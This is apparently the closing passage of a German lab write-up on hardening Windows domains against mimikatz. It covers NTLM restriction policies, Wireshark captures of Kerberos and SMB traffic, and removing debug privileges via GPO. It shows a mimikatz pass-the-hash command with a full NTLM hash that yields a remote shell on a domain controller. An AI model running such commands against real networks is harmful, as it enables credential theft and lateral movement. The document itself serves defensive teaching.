| > Eingeschränkte Gruppen                            | Netzwerksicherheit: Beschränken von NTLM: Remoteserverausnahmen für die NTLM-Authentifizierung hinzufügen          | Nicht definiert                        |
| > A Systemdienste                                   | Wetzwerksicherheit: Beschränken von NTLM: Serverausnahmen in dieser Domäne hinzufügen                              | Nicht definiert                        |
| > A Registrierung                                   | Wetzwerksicherheit: Für Kerberos zulässige Verschlüsselungstypen konfigurieren                                     | Nicht definiert                        |
| Dateisystem Edition für Kahelpetrworke (IEEE 002.2) | 📓 Netzwerksicherheit: Keine LAN Manager-Hashwerte für nächste Kennwortänderung speichern                           | Nicht definiert                        |
| Windows-Firewall mit enweiterter Sicherhei          | iiii) Netzwerksicherheit: LAN Manager-Authentifizierungsebene                                                      | Nur NTLMv2-Antworten senden. LM & NTLM |
| Netzwerklisten-Manager-Richtlinien                  | 📓 Netzwerksicherheit: Lässt an diesen Computer gerichtete PKU2U-Authentifizierungsanforderungen zu, um die Verwend | Nicht definiert                        |
| -                                                   | 💹 Netzwerksicherheit: Lokalem System die Verwendung der Computeridentität für NTLM erlauben                        | Nicht definiert                        |

Dennoch funktioniert der Angriff:

WS IT-Solutions

| mimikatz 2.1.1 x64 (oe.eo)                                                                                                    | -                                                                                                    | $\times$ |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------|--|
| <pre>mimikatz # sekurlsa::pth /user:pa<br/>user : paul.paulsen<br/>domain : crashwork<br/>program : cmd<br/>impers. : no<br/>NTLM : 92937945b518814341de3f7<br/>  PID 2816<br/>  TID 3108<br/>  LSA Process was already R/W<br/>  LUID 0 ; 1834182 (00000000:e<br/>\_ msv1_0 - data copy @ 00000</pre>                               | ul.paulsen /domain:crashwork /ntlm:92937945b518814341de3f726500d4ff /run:cmd<br>26500d4ff<br>W01bfcc6)<br>18E92549850 : OK !                                                                                                    | Â        |  |
| <pre>\_ kerberos - data copy @ 00000<br/>\_ aes256_hmac -&gt; null<br/>\_ aes128_hmac -&gt; null<br/>\_ rc4_hmac_nt OK<br/>\_ rc4_hmac_old OK<br/>\_ rc4_md4 OK<br/>\_ rc4_hmac_old_exp OK<br/>\_ rc4_hmac_old_exp OK<br/>\_ rc4_hmac_old_exp OK<br/>\_ re4_hmac_old_exp OK<br/>\_ *Password replace -&gt; null<br/>mimikatz #</pre> | ■ Administrator: C:\Windows\SYSTEM32\cmd.exe - winrs -r.c-dc1 cmd         Microsoft Windows [Version 10.0.14393]         (c) 2016 Microsoft Corporation. Alle Rechte vorbehalten.         C:\Windows\system32>winrs -r:c-dc1 cmd         Microsoft Windows [Version 10.0.14393]         (c) 2016 Microsoft Corporation. Alle Rechte vorbehalten.         C:\Windows\system32>winrs -r:c-dc1 cmd         Microsoft Windows [Version 10.0.14393]         (c) 2016 Microsoft Corporation. Alle Rechte vorbehalten.         C:\Users\Paul.Paulsen>hostname         hostname         C-DC1         C:\Users\Paul.Paulsen>_ |          |  |
|                                                                                                    |                                                                                                    |          |  |

Denn das hier passiert beim Verbindungsaufbau zum DC (Wireshark):

| 1 | No. | Time       | Source            | Destination     | Protocol Length Info                                                                                  |
|---|-----|------------|-------------------|-----------------|----------------------------------------------------------------------------------------------------|
| 1 |     | 1 0.000000 | Microsof_c0:6c:f3 | Broadcast       | ARP 42 Who has 192.168.101.254? Tell 192.168.101.1                                                    |
| 1 |     | 2 2.898398 | 192.168.101.100   | 192.168.101.1   | TCP 66 49926 → 88 [SYN, ECN, CWR] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1                    |
|   |     | 3 2.898450 | 192.168.101.1     | 192.168.101.100 | TCP 66 88 → 49926 [SYN, ACK, ECN] Seq=0 Ack=1 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1              |
|   |     | 4 2.898576 | 192.168.101.100   | 192.168.101.1   | TCP 54 49926 → 88 [ACK] Seq=1 Ack=1 Win=2102272 Len=0                                                 |
|   |     | 5 2.898577 | 192.168.101.100   | 192.168.101.1   | KRB5 374 AS-REQ                                                                                       |
|   |     | 6 2.899242 | 192.168.101.1     | 192.168.101.100 | KRB5 1637 AS-REP                                                                                      |
| 1 |     | 7 2.899344 | 192.168.101.100   | 192.168.101.1   | TCP 54 49926 → 88 [ACK] Seq=321 Ack=1584 Win=2102272 Len=0                                            |
|   |     | 8 2.899351 | 192.168.101.100   | 192.168.101.1   | TCP 54 49926 + 88 [FIN, ACK] Seq=321 Ack=1584 Win=2102272 Len=0                                       |
| 1 |     | 9 2.899359 | 192.168.101.1     | 192.168.101.100 | TCP 54 88 → 49926 [ACK] Seq=1584 Ack=322 Win=2102272 Len=0                                            |
|   | L 1 | 0 2.899382 | 192.168.101.1     | 192.168.101.100 | TCP 54 88 → 49926 [RST, ACK] Seq=1584 Ack=322 Win=0 Len=0                                             |
|   | 1   | 1 2.899594 | 192.168.101.100   | 192.168.101.1   | TCP 66 49927 → 88 [SYN, ECN, CWR] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1                    |
|   | 1   | 2 2.899614 | 192.168.101.1     | 192.168.101.100 | TCP 66 88 → 49927 [SYN, ACK, ECN] Seq=0 Ack=1 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1              |
|   | 1   | 3 2.899685 | 192.168.101.100   | 192.168.101.1   | TCD E4 40027 . 00 EACK1 C== 4 Ask 4 Ui= 2402272 L== 0                                                 |
|   | 1   | 4 2.899697 | 192.168.101.100   | 192.168.101.1   | Wireshark · Paket 5 · wireshark_pcapng_0BE3E9AA-BE52-45C3-AF7D-1D4BD51582EA_20170911181030_a03968     |
|   | 1   | 5 2.899697 | 192.168.101.100   | 192.168.101.1   |                                                                                                    |
|   | 1   | 6 2.899704 | 192.168.101.1     | 192.168.101.100 | > Frame 5: 374 bytes on wire (2992 bits), 374 bytes captured (2992 bits) on interface 0               |
|   | 1   | 7 2.900593 | 192.168.101.1     | 192.168.101.100 | Ethernet II, Src: Microsof_c0:6c:f2 (00:15:5d:c0:6c:f2), Dst: Microsof_c0:6c:f3 (00:15:5d:c0:6c:f3)   |
| l | 1   | 8 2.900670 | 192.168.101.100   | 192.168.101.1   | > Internet Protocol Version 4, Src: 192.168.101.100, Dst: 192.168.101.1                               |
|   | 1   | 9 2.900675 | 192.168.101.100   | 192.168.101.1   | > Transmission Control Protocol, Src Port: 49926 (49926), Dst Port: 88 (88), Seq: 1, Ack: 1, Len: 320 |
| l | 2   | 0 2.900681 | 192.168.101.1     | 192.168.101.100 | Kerberos                                                                                              |
|   | 2   | 1 2.900697 | 192.168.101.1     | 192.168.101.100 | > Record Mark: 316 bytes                                                                              |
|   | 2   | 2 2.900892 | 192.168.101.100   | 192.168.101.1   | ✓ as-req                                                                                              |
|   | 2   | 3 2.900910 | 192.168.101.1     | 192.168.101.100 | pvno: 5                                                                                               |
|   | 2   | 4 2.900984 | 192.168.101.100   | 192.168.101.1   | msg-type: krb-as-req (10)                                                                             |
|   | 2   | 5 2.900984 | 192.168.101.100   | 192.168.101.1   | > padata: 2 items                                                                                     |
|   | 2   | 6 2.900985 | 192.168.101.100   | 192.168.101.1   | ✓ req-body                                                                                            |
|   | 2   | 7 2.900997 | 192.168.101.1     | 192.168.101.100 | Padding: 0                                                                                            |
|   | 2   | 8 2.901220 | 192.168.101.1     | 192.168.101.100 | > kdc-options: 40810010 (forwardable, renewable, canonicalize, renewable-ok)                          |
| I | 2   | 9 2.901579 | 192.168.101.100   | 192.168.101.1   | ✓ cname                                                                                               |
|   | 3   | 0 2.901579 | 192.168.101.100   | 192.168.101.1   | name-type: kRB5-NT-PRINCIPAL (1)                                                                      |
| l | 3   | 1 2.901590 | 192.168.101.1     | 192.168.101.100 | ✓ name-string: 1 item                                                                                 |
|   | 3   | 2 2.901608 | 192.168.101.1     | 192.168.101.100 | KerberosString: paul.paulsen                                                                          |
|   |     | 2 2 007000 | 100 168 101 100   | 100 160 101 1   |                                                                                                    |

Dafür funktionieren andere Zugriffe nicht mehr. Z.B. würde ein Ressourcen-Zugriff über eine IP-Adresse immer auf NTML zurückgreifen. Da dieser nun blockiert ist, kann ein Aufruf über die IP nicht mehr bearbeitet werden:

| 💻   🗹 📕 🖛   c-dc1 — 🗆                                                                        | ×   | 🐂   🕑 📃 =   Explorer — 🗆 🗙                                                                                                    |
|----------------------------------------------------------------------------------------------|-----|----------------------------------------------------------------------------------------------------|
| Datei Start Freigeben Ansicht                                                                | ~ 🔞 | Datei Start Freigeben Ansicht 🗸 🔮                                                                                                    |
| ← → × ↑ 🔜 > Netzwerk > c-dc1 v ō "c-dc1" durchsuchen                                         | P   | ← → 🗠 🛧 🔀 🔥 🕹 🕹 🔨 🔶 🔶 🕹 🕹 🔶 ↔                                                                                                    |
| Schnellzugriff     Desktop     Downloads     Bilder     Diser PC     Netzwerk     UserStates | ~   | Schneilzugriff     Schneilzugriff     Desktop     Downloads     Desktop     Desktop     Desktop     Deser PC     Deser PC     Des |
| Vorlagen                                                                                     |     | Details einblenden     Diagnose     Abbrechen       ✓ Zuletzt verwendete Dateien (0)     Machdem Sie sielen Dateien sonffrast haben seinen wir hier die sudetst anöffrasten                                                                                                    |



Der Vorgang scheitert bereits bei der Aushandlung in Frame 10, daher baut der Client die Verbindung in Frame 11 wieder ab:

| *Ethe    | ernet                |                          |                       |             |                                                                                       |
|----------|----------------------|--------------------------|-----------------------|-------------|---------------------------------------------------------------------------------------|
| Datei (F | ) Bearbeiten A       | Ansicht (V) Navigation A | ufzeichnen Analyse St | atistiken T | felefonie (y) Wireless Tools Hilfe                                                    |
| 4 1      | 1 🛞 📙 🔚              | X C 9 0 0 00 1           | T & 📜 🗏 Q Q           | Q II        |                                                                                       |
| 1 Anna   | inefilter museden    |                          |                       |             |                                                                                       |
| Anze     | eigeniter anwenden . | <001-/>                  |                       |             |                                                                                       |
| No.      | Time                 | Source                   | Destination           | Protocol    | Length Info                                                                           |
|          | 1 0.000000           | Microsof_c0:6c:f2        | Broadcast             | ARP         | 42 Who has 192.168.101.254? Tell 192.168.101.100                                      |
|          | 2 0.871662           | Microsof_c0:6c:f2        | Broadcast             | ARP         | 42 Who has 192.168.101.254? Tell 192.168.101.100                                      |
|          | 3 1.860180           | Microsof_c0:6c:f2        | Broadcast             | ARP         | 42 Who has 192.168.101.254? Tell 192.168.101.100                                      |
|          | 4 2.124625           | 192.168.101.100          | 192.168.101.1         | TCP         | 66 49942 -> 445 [SYN, ECN, CWR] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1      |
|          | 5 2.124675           | 192.168.101.1            | 192.168.101.100       | TCP         | 66 445 → 49942 [SYN, ACK, ECN] Seq=0 Ack=1 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1 |
|          | 6 2.124866           | 192.168.101.100          | 192.168.101.1         | TCP         | 54 49942 → 445 [ACK] Seq=1 Ack=1 Win=2102272 Len=0                                    |
|          | 7 2.124866           | 192.168.101.100          | 192.168.101.1         | SMB         | 213 Negotiate Protocol Request                                                        |
|          | 8 2.125153           | 192.168.101.1            | 192.168.101.100       | SMB2        | 306 Negotiate Protocol Response                                                       |
|          | 9 2.125259           | 192.168.101.100          | 192.168.101.1         | SMB2        | 232 Negotiate Protocol Request                                                        |
|          | 10 2.125424          | 192.168.101.1            | 192.168.101.100       | SMB2        | 366 Negotiate Protocol Response                                                       |
| L        | 11 2.126059          | 192.168.101.100          | 192.168.101.1         | TCP         | 54 49942 → 445 [RST, ACK] Seq=338 Ack=565 Win=0 Len=0                                 |
|          | 12 2.127019          | 192.168.101.100          | 192.168.101.1         | TCP         | 66 49943 → 445 [SYN, ECN, CWR] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1       |
|          | 13 2.127050          | 192.168.101.1            | 192.168.101.100       | TCP         | 66 445 → 49943 [SYN, ACK, ECN] Seq=0 Ack=1 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1 |
|          | 14 2.127143          | 192.168.101.100          | 192.168.101.1         | TCP         | 54 49943 → 445 [ACK] Seq=1 Ack=1 Win=2102272 Len=0                                    |
|          | 15 2.127197          | 192.168.101.100          | 192.168.101.1         | SMB2        | 232 Negotiate Protocol Request                                                        |
|          | 16 2.127395          | 192.168.101.1            | 192.168.101.100       | SMB2        | 366 Negotiate Protocol Response                                                       |
|          | 17 2.127846          | 192.168.101.100          | 192.168.101.1         | TCP         | 54 49943 → 445 [RST, ACK] Seq=179 Ack=313 Win=0 Len=0                                 |
|          | 18 2.129371          | 192.168.101.100          | 192.168.101.1         | TCP         | 66 49944 → 445 [SYN, ECN, CWR] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1       |
|          | 19 2.129402          | 192.168.101.1            | 192.168.101.100       | TCP         | 66 445 → 49944 [SYN, ACK, ECN] Seq=0 Ack=1 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1 |
|          | 20 2.129493          | 192.168.101.100          | 192.168.101.1         | TCP         | 54 49944 → 445 [ACK] Seq=1 Ack=1 Win=2102272 Len=0                                    |
|          | 21 2.129530          | 192.168.101.100          | 192.168.101.1         | SMB2        | 232 Negotiate Protocol Request                                                        |
|          | 22 2.129726          | 192.168.101.1            | 192.168.101.100       | SMB2        | 366 Negotiate Protocol Response                                                       |
|          | 23 2.130205          | 192.168.101.100          | 192.168.101.1         | TCP         | 54 49944 → 445 [RST, ACK] Seq=179 Ack=313 Win=0 Len=0                                 |
|          | 24 5.091244          | 192.168.101.100          | 192.168.101.1         | SMB2        | 126 Tree Disconnect Request                                                           |
|          | 25 5.091352          | 192.168.101.1            | 192.168.101.100       | SMB2        | 126 Tree Disconnect Response                                                          |
|          | 26 5.091701          | 192.168.101.100          | 192.168.101.1         | SMB2        | 126 Session Logoff Request                                                            |
|          | 27 5.091780          | 192.168.101.1            | 192.168.101.100       | SMB2        | 126 Session Logoff Response                                                           |
|          | 28 5.092741          | 192.168.101.100          | 192.168.101.1         | TCP         | 54 49939 → 445 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0                                     |
|          | 29 5.092742          | 192.168.101.100          | 192.168.101.1         | TCP         | 54 49936 → 445 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0                                     |
|          | 30 5.092742          | 192.168.101.100          | 192.168.101.1         | TCP         | 54 49941 → 445 [RST, ACK] Seq=73 Ack=73 Win=0 Len=0                                   |
|          | 31 5.092743          | 192.168.101.100          | 192.168.101.1         | TCP         | 54 49940 → 445 [RST, ACK] Seq=73 Ack=73 Win=0 Len=0                                   |

Dagegen funktioniert es mit dem DNS-Namen wie gewohnt:

| <ul> <li>✓ Ethernet</li> <li>Datei (F) Bearbeiten Ansicht (V) Navigation Aufzeichnen Analyse Statistiken Telefonie (y) Wireless Tools Hilfe</li> <li>✓ ■ Ø 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0</li></ul> |             |                 |                 |        |                                                                                                  |   |            |                 |                 |          |                                                                                       |
|----------------------------------------------------------------------------------------------------|-------------|-----------------|-----------------|--------|--------------------------------------------------------------------------------------------------|---|------------|-----------------|-----------------|----------|---------------------------------------------------------------------------------------|
|                                                                                                    |             |                 |                 |        |                                                                                                  | N | lo. Time   | Source          | Destination     | Protocol | Length Info                                                                           |
|                                                                                                    |             |                 |                 |        |                                                                                                  |   | 1 0.000000 | 192.168.101.100 | 192.168.101.1   | TCP      | 66 49945 → 445 [SYN, ECN, CWR] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK PERM=1       |
|                                                                                                    |             |                 |                 |        |                                                                                                  |   | 2 0.000053 | 192.168.101.1   | 192.168.101.100 | TCP      | 66 445 → 49945 [SYN, ACK, ECN] Seq=0 Ack=1 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1 |
| Γ                                                                                                    | 3 0.000172  | 192.168.101.100 | 192.168.101.1   | TCP    | 54 49945 → 445 [ACK] Seq=1 Ack=1 Win=2102272 Len=0                                               |   |            |                 |                 |          |                                                                                       |
|                                                                                                    | 4 0.000256  | 192.168.101.100 | 192.168.101.1   | SMB    | 213 Negotiate Protocol Request                                                                   |   |            |                 |                 |          |                                                                                       |
| ~                                                                                                    | 5 0.001857  | 192.168.101.1   | 192.168.101.100 | SMB2   | 306 Negotiate Protocol Response                                                                  |   |            |                 |                 |          |                                                                                       |
|                                                                                                    | 6 0.002012  | 192.168.101.100 | 192.168.101.1   | SMB2   | 232 Negotiate Protocol Request                                                                   |   |            |                 |                 |          |                                                                                       |
|                                                                                                    | 7 0.002314  | 192.168.101.1   | 192.168.101.100 | SMB2   | 366 Negotiate Protocol Response                                                                  |   |            |                 |                 |          |                                                                                       |
|                                                                                                    | 8 0.002940  | 192.168.101.100 | 192.168.101.1   | TCP    | 1514 [TCP segment of a reassembled PDU]                                                          |   |            |                 |                 |          |                                                                                       |
|                                                                                                    | 9 0.002941  | 192.168.101.100 | 192.168.101.1   | TCP    | 1514 [TCP segment of a reassembled PDU]                                                          |   |            |                 |                 |          |                                                                                       |
|                                                                                                    | 10 0.002941 | 192.168.101.100 | 192.168.101.1   | SMB2   | 434 Session Setup Request                                                                        |   |            |                 |                 |          |                                                                                       |
|                                                                                                    | 11 0.002965 | 192.168.101.1   | 192.168.101.100 | TCP    | 54 445 → 49945 [ACK] Seq=565 Ack=3638 Win=2102272 Len=0                                          |   |            |                 |                 |          |                                                                                       |
|                                                                                                    | 12 0.003910 | 192.168.101.1   | 192.168.101.100 | SMB2   | 315 Session Setup Response                                                                       |   |            |                 |                 |          |                                                                                       |
|                                                                                                    | 13 0.004769 | 192.168.101.100 | 192.168.101.1   | SMB2   | 154 Tree Connect Request Tree: \\c-dc1\IPC\$                                                     |   |            |                 |                 |          |                                                                                       |
|                                                                                                    | 14 0.004897 | 192.168.101.1   | 192.168.101.100 | SMB2   | 138 Tree Connect Response                                                                        |   |            |                 |                 |          |                                                                                       |
|                                                                                                    | 15 0.005067 | 192.168.101.100 | 192.168.101.1   | SMB2   | 178 Ioctl Request FSCTL_QUERY_NETWORK_INTERFACE_INFO                                             |   |            |                 |                 |          |                                                                                       |
|                                                                                                    | 16 0.005075 | 192.168.101.100 | 192.168.101.1   | SMB2   | 190 Create Request File: srvsvc                                                                  |   |            |                 |                 |          |                                                                                       |
|                                                                                                    | 17 0.005083 | 192.168.101.1   | 192.168.101.100 | TCP    | 54 445 → 49945 [ACK] Seq=910 Ack=3998 Win=2102016 Len=0                                          |   |            |                 |                 |          |                                                                                       |
|                                                                                                    | 18 0.005173 | 192.168.101.1   | 192.168.101.100 | SMB2   | 210 Create Response File: srvsvc                                                                 |   |            |                 |                 |          |                                                                                       |
|                                                                                                    | 19 0.005235 | 192.168.101.1   | 192.168.101.100 | SMB2   | 474 Ioctl Response FSCTL_QUERY_NETWORK_INTERFACE_INFO                                            |   |            |                 |                 |          |                                                                                       |
|                                                                                                    | 20 0.005314 | 192.168.101.100 | 192.168.101.1   | TCP    | 54 49945 → 445 [ACK] Seq=3998 Ack=1486 Win=2102272 Len=0                                         |   |            |                 |                 |          |                                                                                       |
|                                                                                                    | 21 0.005388 | 192.168.101.100 | 192.168.101.1   | DCERPC | 330 Bind: call_id: 2, Fragment: Single, 3 context items: SRVSVC V3.0 (32bit NDR), SRVSVC V3.0 (6 |   |            |                 |                 |          |                                                                                       |
|                                                                                                    | 22 0.005411 | 192.168.101.1   | 192.168.101.100 | SMB2   | 138 Write Response                                                                               |   |            |                 |                 |          |                                                                                       |

# <u>Szene 6 – Deaktivierung der Debug-Berechtigung</u>

### Der Angriff mit Debug-Berechtigung

WS IT-Solutions

Mimikatz braucht Systemrechte, um mit der LSA zu kommunizieren. Die erhalten wir mit der Zeile:



#### Per Default hat jeder Administrator dieses Recht. Aber braucht er das wirklich 24/7?

#### Gegenmaßnahme: keine Debugrechte für alle mit einer GPO

Mit einer GPO kann die Richtlinieneinstellung ohne Benutzer oder Gruppe auf einen leeren Eintrag gesetzt werden:



#### Der Angriff ohne Debug-Berechtigung

Ein neuer Versuch (nach einem Laden der neuen GPO und einem Neustart) zeigt, dass mimikatz nun keine Systemrechte mehr bekommt:





Und ohne diese gibt es auch keine Hashes:



Das funktioniert auch auf alten Systemen... Hätte ich damit vielleicht auf Seite 1 anfangen sollen? 🐵

### <u>Zusammenfassung</u>

WS IT-Solutions

Es existieren einige Möglichkeiten, einen Angreifer in seinem Wirken einzuschränken. Aber selbst in der Kombination ist es nur eine Frage der Zeit bzw. abhängig von den Skills des Angreifers, wann dieser weiter kommt!

Ein Umstieg auf moderne Betriebssysteme kann ein wirksames Mittel sein. Und wenn es nur für die "wichtigen" Systeme eingesetzt wird:

- Workstations für Administratoren
- JumpServer für den sicheren Zugang zum Servernetzwerk

Viel Spaß beim Ausprobieren!